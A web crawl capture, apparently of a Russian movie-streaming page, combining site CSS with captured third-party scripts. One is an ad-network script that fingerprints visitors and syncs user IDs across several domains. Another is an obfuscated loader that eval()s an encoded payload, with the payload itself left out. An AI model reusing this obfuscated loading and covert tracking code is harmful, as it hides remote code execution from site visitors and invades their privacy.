#fav_button_txt { display:inline-block; position:relative; top:8px; left:30px; }
#fav_button:hover, #faq_button:hover, #user_button:hover, #see_button:hover { color:#ddd; background-color:#333; }

#reg_button { display:block; height:38px; width:147px; background-color:#222; margin-bottom:10px; position:relative; left:8px; top:5px; color:#aaa; }
#reg_button span { position:relative; top:13px; left:29px; }
#in_button { display:block; height:38px; width:86px; background-color:#222; margin-bottom:10px; position:absolute; left:159px; top:8px; color:#aaa; }
#in_button span { position:relative; top:13px; left:25px; }
#faq_button_nr { display:block; height:38px; width:41px; background-color:#222; margin-bottom:10px; position:absolute; left:249px; top:8px; color:#aaa; }
#faq_button_nr span { position:relative; top:13px; left:17px; } 
#reg_button:hover, #in_button:hover, #faq_button_nr:hover { color:#ddd; background-color:#333; }
      	     
#brim { position:absolute; top:0px; width: 100%; height:1000px; z-index:0; background-position: 50% 0%; background-repeat: no-repeat; }
#brlink { width: 100%; height: 100%; position:fixed; top: 0; left: 0; display: block; z-index:0;}

#climit { border:none !important; position:absolute; margin-top:13px; margin-left:4px; color:#444 !important; }

h2 { font-size:16px; margin:0; font-weight:normal; position:relative; top:5px; left:10px; color:#ccc; } h2:first-letter { color:#F00; font-weight:bold; font-size:16px; margin-right:1px; } 
#playh2, #playh3 { /*position:absolute;*/ z-index:9999; width:199px; height:37px; background-image: url(/im/playh2.png); }

.tabs_player {
	line-height: 26px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.tabs_player li {
	float: left;
	padding: 0 14px;
	cursor: pointer;
	width: auto;
	height: 35px;
	margin-right: 2px;
	background-color: #222;
	line-height: 32px;
}

.tabs_player li:hover {
	background-color:#333;
	color:#c8c8c8;
}

.tabs_player li.current {
	background-color:#181818;	
}

.tabs_player li h2 {
	top: 0;
	left: 0;
}

#sb-title-inner,#sb-info-inner,#sb-loading-inner,div.sb-message{font-family:"HelveticaNeue-Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:200;color:#fff;}
#sb-container{position:fixed;margin:0;padding:0;top:0;left:0;z-index:99999;text-align:left;visibility:hidden;display:none;}
#sb-overlay{position:fixed;height:100%;width:100%;}
#sb-wrapper{position:absolute;visibility:hidden;width:100px;}
#sb-body{position:relative;height:100%;}
#sb-body-inner{position:absolute;height:100%;width:100%;}
#sb-player.html{height:100%;overflow:auto;}
#sb-body img{border:none;}
#sb-loading{position:relative;height:100%;}
#sb-loading-inner{position:absolute;font-size:14px;line-height:24px;height:24px;top:50%;margin-top:-12px;width:100%;text-align:center;}
#sb-loading-inner span{background:url(loading.gif) no-repeat;padding-left:34px;display:inline-block;}
#sb-body,#sb-loading{background-color:#060606;}
#sb-title,#sb-info{position:relative;margin:0;padding:0;overflow:hidden;}
#sb-title,#sb-title-inner{height:26px;line-height:26px;}
#sb-title-inner{font-size:15px; color:#999;}
#sb-info,#sb-info-inner{height:20px;line-height:20px;}
#sb-info-inner{font-size:12px;}
#sb-nav{float:right;height:16px;padding:2px 0;width:45%;}
#sb-nav a{display:block;float:right;height:16px;width:16px;margin-left:3px;cursor:pointer;background-repeat:no-repeat;}
#sb-nav-close{background-image:url(close.png);}
#sb-nav-next{background-image:url(next.png);}
#sb-nav-previous{background-image:url(previous.png);}
#sb-nav-play{background-image:url(play.png);}
#sb-nav-pause{background-image:url(pause.png);}
#sb-counter{float:left;width:45%;}
#sb-counter a{padding:0 4px 0 0;text-decoration:none;cursor:pointer;color:#fff;}
#sb-counter a.sb-counter-current{text-decoration:underline;}
div.sb-message{font-size:12px;padding:10px;text-align:center;}
div.sb-message a:link,div.sb-message a:visited{color:#fff;text-decoration:underline;}

.post-ratings {
	width:100%;
}
.post-ratings-loading {
	display: none;
	height: 16px;
	text-align: left;
}
.post-ratings-image {
	border: 0px;
}
.post-ratings IMG, .post-ratings-loading IMG, .post-ratings-image IMG {
	border: 0px;
	padding: 0px;
	margin: 0px;
}
.post-ratings-text {
}
.post-ratings-comment-author {
	font-weight: normal;
	font-style: italic;
}

.wp-pagenavi {
	clear: both;
}

/*
.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}*/

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}

body {    
	
}

.rightbar { background-color:#222; width:275px; position:relative; left:8px; margin-top:5px; padding:10px 0px 0px 7px; font-size:12px; color:#aaa; }

.player-drop {background-color:#000000; color:#fff !important; display:none;}
.player-drop.visible {display:block;}

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.4272838575341771
body_size: 369
content:
{"res":{"adwuid":"697d43fa0c0c1e5522521435","update":1}}


--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js
body_size: 3241
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=697d42df076fd91703298356&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::697d42df076fd91703298356");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140935
body_size: 1782
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"PpDULlHwr",40,4,18))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1115652659&t=pageview&_s=1&dl=https%3A%2F%2Fgidonline.eu%2F15830-ministerstvo-nedzhentlmenskih-del.html&ul=en-us%40posix&dt=%D0%9C%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%BE%20%D0%BD%D0%B5%D0%B4%D0%B6%D0%B5%D0%BD%D1%82%D0%BB%D1%8C%D0%BC%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D1%85%20%D0%B4%D0%B5%D0%BB%20%E2%80%93%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D0%B2%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1188428131&gjid=358004772&cid=1699604191.1769816598&tid=UA-76032634-1&_gid=1050998293.1769816598&_r=1&_slc=1&z=653636485
body_size: -449
content:
2,cG-79ZZKX4051